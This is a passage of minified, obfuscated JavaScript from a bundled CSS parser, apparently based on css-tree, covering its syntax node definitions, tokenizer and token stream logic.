this[t(2364)](o.Qx),this[t(2364)](o.Qx),this[t(2438)]===o.zt?(n=this[t(655)](),i=n[t(2443)](),this[t(3689)](0)==o.no?s=this[t(2200)]():hasOwnProperty[t(1962)](this[t(1325)],i)?(this[t(2799)](),s=this[t(1325)][i][t(1962)](this),this[t(2799)]()):(s=this[t(2200)](),s[t(2185)](this[t(3780)](null,!1))),this[t(2364)](o.no)):n=this[t(820)](o.Vy),{type:t(2892),loc:this[t(680)](e,this[t(4069)]),name:n,children:s}}function l(t){const e=r;this[e(3273)](o.Qx,":"),this[e(3273)](o.Qx,":"),null===t[e(1256)]?this[e(3273)](o.Vy,t[e(1604)]):(this[e(3273)](o.zt,t[e(1604)]+"("),this[e(1256)](t),this[e(3273)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2x;switch(this[t(2799)](),this[t(2438)]){case o.wN:return this[t(3257)]();case o.zt:return this[t(3816)](this[t(4046)],this[t(1218)][t(1852)]);default:this[t(3064)](t(4190))}}const a=r(1143),c={left:[r(3257),r(3816)],right:[r(3257),r(3816),null]};function l(){const t=r,e=this[t(4069)],n=s[t(1962)](this);let o=null;return this[t(2799)](),this[t(2752)](i)&&(this[t(1416)](i),o=s[t(1962)](this)),{type:t(1143),loc:this[t(680)](e,this[t(4069)]),left:n,right:o}}function u(t){const e=r;this[e(4004)](t[e(3839)]),this[e(3273)](o._i,"/"),t[e(2792)]?this[e(4004)](t[e(2792)]):this[e(4004)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2x;return this[t(728)]>0&&this[t(3233)](-1)===o.M$?this[t(728)]>1?this[t(967)](this[t(728)]-1):this[t(1608)]:this[t(4069)]}const s=r(3780),a={value:String};function c(t,e){const n=r,o=this[n(967)](this[n(728)]);let s;return this[n(597)](this[n(728)],t||this[n(980)]),s=e&&this[n(4069)]>o?i[n(1962)](this):this[n(4069)],{type:n(3780),loc:this[n(680)](o,s),value:this[n(1387)](o,s)}}function l(t){const e=r;this[e(1876)](t[e(2897)])}},8659:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2x;return this[t(3780)](this[t(3492)],!0)}function s(){const t=a2x,e=this[t(1538)]();return t(3780)!==e[t(2262)]&&!1===this[t(1744)]&&this[t(2438)]!==o.X6&&this[t(3064)](),e}const a=r(4157),c=r(691),l={prelude:[r(1538),r(3780)],block:[r(1584)]};function u(){const t=r,e=this[t(728)],n=this[t(4069)];let o,a;return o=this[t(739)]?this[t(2566)](s,i):i[t(1962)](this,e),a=this[t(1584)](!0),{type:t(4157),loc:this[t(680)](n,this[t(4069)]),prelude:o,block:a}}function d(t){const e=r;this[e(4004)](t[e(1049)]),this[e(4004)](t[e(4276)])}},9689:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1440),s={root:[r(1538),r(3780),null],limit:[r(1538),r(3780),null]};function a(){const t=r;let e=null,n=null;this[t(2799)]();const i=this[t(4069)];return this[t(2438)]===o.AJ&&(this[t(1043)](),this[t(2799)](),e=this[t(2566)](this[t(1538)],(()=>this[t(3780)](!1,!0))),this[t(2799)](),this[t(2364)](o.no)),this[t(3689)](0)===o.Vy&&(this[t(2799)](),this[t(510)]("to"),this[t(2799)](),this[t(2364)](o.AJ),this[t(2799)](),n=this[t(2566)](this[t(1538)],(()=>this[t(3780)](!1,!0))),this[t(2799)](),this[t(2364)](o.no)),{type:t(1440),loc:this[t(680)](i,this[t(4069)]),root:e,limit:n}}function c(t){const e=r;t[e(343)]&&(this[e(3273)](o.AJ,"("),this[e(4004)](t[e(343)]),this[e(3273)](o.no,")")),t[e(355)]&&(this[e(3273)](o.Vy,"to"),this[e(3273)](o.AJ,"("),this[e(4004)](t[e(355)]),this[e(3273)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1548),i={children:[[r(635),r(540),r(2307),r(2952),r(2306),r(2892),r(2949)]]};function s(){const t=r,e=this[t(4046)](this[t(1218)][t(1548)]);return null===this[t(599)](e)&&this[t(3064)](t(3621)),{type:t(1548),loc:this[t(398)](e),children:e}}function a(t){this[r(1256)](t)}},5028:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1538),s=r(2662),a={children:[[r(1548),r(3780)]]};function c(){const t=r,e=this[t(2200)]();for(;!this[t(1744)]&&(e[t(2185)](this[t(1548)]()),this[t(2438)]===o.A9);)this[t(1043)]();return{type:t(1538),loc:this[t(398)](e),children:e}}function l(t){const e=r;this[e(1256)](t,(()=>this[e(3273)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3986),a={value:String};function c(){const t=r;return{type:t(3986),loc:this[t(680)](this[t(4069)],this[t(4217)]),value:(0,i.D)(this[t(820)](o.Qf))}}function l(t){const e=r;this[e(3273)](o.Qf,(0,i.l)(t[e(2897)]))}},5853:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2x(3780)](null,!1)}const a=r(2368),c=r(3818),l={children:[[r(788),r(4252),r(2966),r(2301),r(4157),r(3780)]]};function u(){const t=r,e=this[t(4069)],n=this[t(2200)]();let a;for(;!this[t(1744)];){switch(this[t(2438)]){case o.M$:this[t(1043)]();continue;case o.Mw:if(this[t(495)](this[t(4069)]+2)!==i){this[t(1043)]();continue}a=this[t(788)]();break;case o.lh:a=this[t(4252)]();break;case o.zG:a=this[t(2966)]();break;case o.zu:a=this[t(2566)](this[t(2301)],s);break;default:a=this[t(2566)](this[t(4157)],s)}n[t(2185)](a)}return{type:t(2368),loc:this[t(680)](e,this[t(4069)]),children:n}}function d(t){this[r(1256)](t)}},2105:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3664),s={declaration:r(1973)};function a(){const t=r,e=this[t(4069)];this[t(2364)](o.AJ),this[t(2799)]();const n=this[t(1973)]();return this[t(1744)]||this[t(2364)](o.no),{type:t(3664),loc:this[t(680)](e,this[t(4069)]),declaration:n}}function c(t){const e=r;this[e(3273)](o.AJ,"("),this[e(4004)](t[e(3758)]),this[e(3273)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2x;this[t(2438)]!==o.Vy&&!1===this[t(2752)](i)&&this[t(3064)](t(3091)),this[t(1043)]()}const c=r(635),l={name:String};function u(){const t=r,e=this[t(4069)];return this[t(2752)](s)?(this[t(1043)](),a[t(1962)](this)):(a[t(1962)](this),this[t(2752)](s)&&(this[t(1043)](),a[t(1962)](this))),{type:t(635),loc:this[t(680)](e,this[t(4069)]),name:this[t(3433)](e)}}function d(t){const e=r;this[e(1876)](t[e(1604)])}},3965:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2x;let r=0;for(let i=this[n(4069)]+t;i<this[n(4217)];i++){const a=this[n(495)](i);if(a===s&&e&&0!==r)return c[n(1962)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3064)](e&&0!==r?n(3774)+(r<6?n(363):"")+n(2458):n(r<6?3266:4140),i),++r>6&&this[n(3064)](n(1637),i)}return this[n(1043)](),r}function l(t){const e=a2x;let n=0;for(;this[e(2752)](a);)++n>t&&this[e(3064)](e(2021)),this[e(1043)]()}function u(t){const e=a2x;this[e(495)](this[e(4069)])!==t&&this[e(3064)](e(t===i?3106:3774)+e(2458))}function d(){const t=a2x;let e=0;switch(this[t(2438)]){case o.wN:if(e=c[t(1962)](this,1,!0),this[t(2752)](a)){l[t(1962)](this,6-e);break}if(this[t(2438)]===o.fg||this[t(2438)]===o.wN){u[t(1962)](this,s),c[t(1962)](this,1,!1);break}break;case o.fg:e=c[t(1962)](this,1,!0),e>0&&l[t(1962)](this,6-e);break;default:if(this[t(1416)](i),this[t(2438)]===o.Vy){e=c[t(1962)](this,0,!0),e>0&&l[t(1962)](this,6-e);break}if(this[t(2752)](a)){this[t(1043)](),l[t(1962)](this,5);break}this[t(3064)](t(920))}}const h=r(3663),f={value:String};function m(){const t=r,e=this[t(4069)];return this[t(510)]("u"),d[t(1962)](this),{type:t(3663),loc:this[t(680)](e,this[t(4069)]),value:this[t(3433)](e)}}function p(t){const e=r;this[e(1876)](t[e(2897)])}},7544:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3270),c={value:String};function l(){const t=r,e=this[t(4069)];let n;switch(this[t(2438)]){case s.s0:n=o.D(this[t(820)](s.s0));break;case s.zt:this[t(3989)](this[t(4069)],this[t(4217)],t(1763))||this[t(3064)](t(611)),this[t(2364)](s.zt),this[t(2799)](),n=i.D(this[t(820)](s.Qf)),this[t(2799)](),this[t(1744)]||this[t(2364)](s.no);break;default:this[t(3064)](t(4141))}return{type:t(3270),loc:this[t(680)](e,this[t(4069)]),value:n}}function u(t){const e=r;this[e(3273)](s.s0,o.l(t[e(2897)]))}},8856:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1852),i={children:[[]]};function s(){const t=r,e=this[t(4069)],n=this[t(4046)](this[t(1218)][t(1852)]);return{type:t(1852),loc:this[t(680)](e,this[t(4069)]),children:n}}function a(t){this[r(1256)](t)}},800:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3455)]({type:r(2570),loc:null,value:" "}),s=r(2570),a={value:String};function c(){return this[r(2364)](o.M$),i}function l(t){const e=r;this[e(3273)](o.M$,t[e(2897)])}},1751:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{AnPlusB:()=>o[r(1911)],Atrule:()=>i[r(1911)],AtrulePrelude:()=>s[r(1911)],AttributeSelector:()=>a[r(1911)],Block:()=>c[r(1911)],Brackets:()=>l[r(1911)],CDC:()=>u[r(1911)],CDO:()=>d[r(1911)],ClassSelector:()=>h[r(1911)],Combinator:()=>f[r(1911)],Comment:()=>m[r(1911)],Condition:()=>p[r(1911)],Declaration:()=>g[r(1911)],DeclarationList:()=>w[r(1911)],Dimension:()=>b[r(1911)],Feature:()=>y[r(1911)],FeatureFunction:()=>v[r(1911)],FeatureRange:()=>x[r(1911)],Function:()=>A[r(1911)],GeneralEnclosed:()=>k[r(1911)],Hash:()=>_[r(1911)],IdSelector:()=>E[r(1911)],Identifier:()=>M[r(1911)],Layer:()=>z[r(1911)],LayerList:()=>S[r(1911)],MediaQuery:()=>N[r(1911)],MediaQueryList:()=>U[r(1911)],NestingSelector:()=>C[r(1911)],Nth:()=>T[r(1911)],Number:()=>W[r(1911)],Operator:()=>L[r(1911)],Parentheses:()=>O[r(1911)],Percentage:()=>j[r(1911)],PseudoClassSelector:()=>I[r(1911)],PseudoElementSelector:()=>H[r(1911)],Ratio:()=>V[r(1911)],Raw:()=>R[r(1911)],Rule:()=>F[r(1911)],Scope:()=>q[r(1911)],Selector:()=>P[r(1911)],SelectorList:()=>D[r(1911)],String:()=>B[r(1911)],StyleSheet:()=>X[r(1911)],SupportsDeclaration:()=>J[r(1911)],TypeSelector:()=>Q[r(1911)],UnicodeRange:()=>Z[r(1911)],Url:()=>G[r(1911)],Value:()=>Y[r(1911)],WhiteSpace:()=>$[r(1911)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),W=n(1740),L=n(5509),O=n(7345),j=n(9509),I=n(1702),H=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),D=n(5028),B=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>W,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>H,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),O=n(9509),j=n(1702),I=n(2150),H=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),D=n(7096),B=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2x;return this[t(640)](this[t(1538)]())}},i={parse(){const t=a2x;return this[t(640)](this[t(1548)]())}},s={parse(){const t=a2x;return this[t(640)](this[t(2480)]())}},a={parse:r.T},c={parse(){const t=a2x;return this[t(640)](this[t(1405)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2x,e=this[t(2200)]();this[t(2799)]();t:for(;!this[t(1744)];){switch(this[t(2438)]){case r.Vy:e[t(2185)](this[t(2480)]());break;case r.Qf:e[t(2185)](this[t(3986)]());break;case r.A9:e[t(2185)](this[t(2006)]());break;case r.no:break t;default:this[t(3064)](t(1524))}this[t(2799)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2x;switch(this[e(2438)]){case r.Vw:return this[e(302)]();case r.A9:return this[e(2006)]();case r.AJ:return this[e(1511)](this[e(4046)],t[e(2385)]);case r.hk:return this[e(1410)](this[e(4046)],t[e(2385)]);case r.Qf:return this[e(3986)]();case r.fg:return this[e(3876)]();case r.Ne:return this[e(2511)]();case r.wN:return this[e(3257)]();case r.zt:return this[e(3989)](this[e(4069)],this[e(4217)],e(1763))?this[e(3270)]():this[e(3816)](this[e(4046)],t[e(2385)]);case r.s0:return this[e(3270)]();case r.Vy:return this[e(1726)](this[e(4069)],l)&&this[e(1726)](this[e(4069)]+1,s)?this[e(3663)]():this[e(2480)]();case r._i:{const t=this[e(495)](this[e(4069)]);if(t===c||t===i||t===s||t===a)return this[e(2006)]();t===o&&this[e(3064)](e(3660),this[e(4069)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2x;null!==e[n(3325)]&&n(2949)!==e[n(3325)][n(2262)]&&null!==t&&n(2949)!==t[n(2262)]&&e[n(2185)]({type:n(2949),loc:null,name:" "})},getNode:function(){const t=a2x;switch(this[t(2438)]){case r.hk:return this[t(2952)]();case r.Vw:return this[t(540)]();case r.Qx:return this[t(3233)](1)===r.Qx?this[t(2892)]():this[t(2306)]();case r.Vy:return this[t(635)]();case r.wN:case r.Ne:return this[t(2511)]();case r.fg:46===this[t(495)](this[t(4069)])&&this[t(3064)](t(1235),this[t(4069)]+1);break;case r._i:switch(this[t(495)](this[t(4069)])){case 43:case 62:case 126:case 47:return this[t(2949)]();case 46:return this[t(2307)]();case 42:case 124:return this[t(635)]();case 35:return this[t(540)]();case 38:return this[t(2667)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2x;return null!==t&&e(2006)===t[e(2262)]&&("-"===t[e(2897)][t[e(2897)][e(1461)]-1]||"+"===t[e(2897)][t[e(2897)][e(1461)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2x;s(t)&&(t[n(2897)]=" "+t[n(2897)]),s(e[n(3325)])&&(e[n(3325)][n(2897)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2x,n=t[e(4103)],r=n[e(1461)],s=n[e(1461)]>0?(0,i.vr)(n[e(495)](0)):0,a=(0,o.N)(t[e(628)],r),c=(0,o.N)(t[e(2679)],r);let l=t[e(780)],u=t[e(3613)];for(let t=s;t<r;t++){const o=n[e(495)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(495)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(628)]=a,t[e(2679)]=c,t[e(902)]=!0}class a{constructor(t,e,n,r){const o=a2x;this[o(3760)](t,e,n,r),this[o(628)]=null,this[o(2679)]=null}[r(3760)](t="",e=0,n=1,o=1){const i=r;this[i(4103)]=t,this[i(1984)]=e,this[i(780)]=n,this[i(3613)]=o,this[i(902)]=!1}[r(680)](t,e){const n=r;return this[n(902)]||s(this),{source:e,offset:this[n(1984)]+t,line:this[n(628)][t],column:this[n(2679)][t]}}[r(2349)](t,e,n){const o=r;return this[o(902)]||s(this),{source:n,start:{offset:this[o(1984)]+t,line:this[o(628)][t],column:this[o(2679)][t]},end:{offset:this[o(1984)]+e,line:this[o(628)][e],column:this[o(2679)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2x(3760)](t,e)}[r(1832)](){const t=r;this[t(1744)]=!1,this[t(728)]=-1,this[t(2438)]=0,this[t(4069)]=this[t(1608)],this[t(4217)]=this[t(1608)]}[r(3760)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(1461)],s=(0,o.N)(this[n(546)],t[n(1461)]+1),c=(0,o.N)(this[n(4206)],t[n(1461)]+1);let h=0,f=-1,m=0,p=t[n(1461)];this[n(546)]=null,this[n(4206)]=null,c[n(2105)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4103)]=t,this[n(1608)]=-1===f?0:f,this[n(1441)]=h,this[n(546)]=s,this[n(4206)]=c,this[n(1832)](),this[n(1043)]()}[r(3233)](t){const e=r;return(t+=this[e(728)])<this[e(1441)]?this[e(546)][t]>>l:a.LT}[r(2789)](t){const e=r;for(let n=this[e(728)];n<this[e(1441)];n++){const r=this[e(546)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2186)](t){const e=r;return(t+=this[e(728)])<this[e(1441)]?this[e(546)][t-1]&c:this[e(4103)][e(1461)]}[r(3089)](t){const e=r;for(let n=this[e(728)];n<this[e(1441)];n++){const r=this[e(546)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(728)]}return a.LT}[r(2858)](t,e){const n=r;return(t+=this[n(728)])<this[n(1441)]&&(0,i.s0)(this[n(4103)],this[n(546)][t-1]&c,this[n(546)][t]&c,e)}[r(967)](t){const e=r;return t===this[e(728)]?this[e(4069)]:t>0?t<this[e(1441)]?this[e(546)][t-1]&c:this[e(546)][this[e(1441)]]&c:this[e(1608)]}[r(3433)](t){const e=r;return this[e(4103)][e(1387)](t,this[e(4069)])}[r(763)](t){const e=r;return this[e(4206)][this[e(728)]]<t}[r(2752)](t,e){const n=r;return e?this[n(3233)](e)===a._i&&this[n(4103)][n(495)](this[n(2186)](e))===t:this[n(2438)]===a._i&&this[n(4103)][n(495)](this[n(4069)])===t}[r(2591)](t){const e=r;let n=this[e(728)]+t;n<this[e(1441)]?(this[e(728)]=n,this[e(4069)]=this[e(546)][n-1]&c,n=this[e(546)][n],this[e(2438)]=n>>l,this[e(4217)]=n&c):(this[e(728)]=this[e(1441)],this[e(1043)]())}[r(1043)](){const t=r;let e=this[t(728)]+1;e<this[t(1441)]?(this[t(728)]=e,this[t(4069)]=this[t(4217)],e=this[t(546)][e],this[t(2438)]=e>>l,this[t(4217)]=e&c):(this[t(1744)]=!0,this[t(728)]=this[t(1441)],this[t(2438)]=a.LT,this[t(4069)]=this[t(4217)]=this[t(4103)][t(1461)])}[r(2799)](){const t=r;for(;this[t(2438)]===a.M$||this[t(2438)]===a.Mw;)this[t(1043)]()}[r(597)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1441)]&&(i=this[n(4206)][o],!(i<t));o++)switch(s=o>0?this[n(546)][o-1]&c:this[n(1608)],e(this[n(4103)][n(495)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(546)][o]>>l)&&(o=i)}this[n(2591)](o-this[n(728)])}[r(2545)](t){const e=r;for(let n=0,r=this[e(1608)];n<this[e(1441)];n++){const o=r,i=this[e(546)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3476)](){const t=r,e=new Array(this[t(1441)]);return this[t(2545)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4103)][a(1387)](r,o),balance:this[a(4206)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2x;return null===t||t[n(1461)]<e?new Uint32Array(Math[n(466)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(1461)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2x;function s(e){return e<u?t[a2x(495)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2x,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2148))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(1461)];f++){const e=t[n(495)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(1461)]?void(f<t[n(1461)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2x;for(e||(e=s(f++)),d=r.Qf;f<t[n(1461)];f++){const a=t[n(495)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(1461)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(1461)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(495)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(1480)]("*/",f+2),f=-1===f?t[n(1461)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case 